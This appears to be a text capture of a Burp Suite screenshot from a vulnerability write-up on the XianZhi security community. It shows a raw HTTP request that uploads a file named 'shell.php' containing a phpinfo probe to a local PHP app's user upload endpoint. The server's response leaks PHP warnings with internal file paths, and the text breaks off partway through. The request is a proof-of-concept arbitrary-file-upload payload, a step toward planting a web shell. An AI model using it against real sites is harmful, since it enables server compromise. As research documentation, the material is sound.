 Request
Pretty Raw Hex \n
1 POST / index.php?module=api&action=user&m=upload HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------32355342222346716757180853​0788
8 Content-Length: 243
9 Origin: http://127.0.0.1:8080
10 Connection: close
11 Referer: http://127.0.0. module=system
12 Cookie: admin_mojavi=idaa1su8mvj9leoubg27osau0r; XDEBUG_SESSION=
PHPSTORM
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: iframe
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19
20 -----------------------------323553422223467167571808530788
21 Content-Disposition: form-data; name="imgFile"; filename="shell.php"
22 Content-Type:image/php
23
24 <?php phpinfo(); ?>
25 -----------------------------323553422223467167571808530788--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8080
3 Date: Fri, 01 Mar 2024 03:51:43 GMT
4 Connection: close
5 X-Powered-By: PHP/8.0.2
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-type: text/html; charset=UTF-8
10
11 <br />
12 <b>
Warning
</b>
: Undefined array key "file" in <b>
app\mod
ules\api\actions\userAction.class.php
</b>
on line <b>
948
</b>
<br />
13 <br />
14 <b>
Warning
</b>
: Trying to access array offset on value of type null in <b>
\mod
</b>
on line <b>
948
先知社区